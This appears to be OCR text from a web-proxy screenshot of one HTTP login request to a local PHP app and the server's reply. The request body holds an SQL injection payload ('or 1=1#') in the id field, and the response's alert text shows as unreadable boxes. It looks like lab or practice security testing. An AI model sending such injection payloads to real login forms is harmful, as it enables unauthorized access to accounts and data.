 Request
Pretty Raw Hex \n
1 POST /project_board/login_action.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 19
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/project_board/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=ffrk40g22d9rncqeuq9er7h0vo
21 Connection: close
22
23 id=`or 1=1#&pw=qwer
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jan 2024 13:36:28 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Powered-By: PHP/8.1.4
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 139
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <script>
15 alert("□□□ □□ □□□□□ □□□□□□.");
16 history.back();
17 </script>
18